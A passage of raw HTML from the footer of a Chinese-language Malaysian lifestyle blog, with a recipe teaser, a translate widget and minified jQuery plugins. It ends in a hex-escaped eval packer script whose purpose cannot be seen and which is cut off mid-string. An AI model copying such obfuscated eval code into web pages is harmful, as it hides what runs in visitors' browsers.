style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6